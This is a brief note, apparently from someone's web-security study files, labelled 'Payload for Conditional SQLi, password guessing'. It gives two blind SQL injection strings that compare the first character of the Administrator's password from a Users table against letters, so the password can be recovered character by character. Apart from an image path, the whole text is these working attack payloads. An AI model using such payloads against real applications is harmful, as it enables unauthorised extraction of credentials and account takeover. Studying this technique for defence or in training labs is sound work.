 Payload for Conditional SQLi, password guessing
REQ1 = xyz' AND SUBSTRING((SELECT Password
FROM Users WHERE Username = 'Administrator'), 1, 1) > 'm
REQ2 = xyz' AND SUBSTRING((SELECT Password
FROM Users WHERE Username = 'Administrator'), 1, 1) > 'D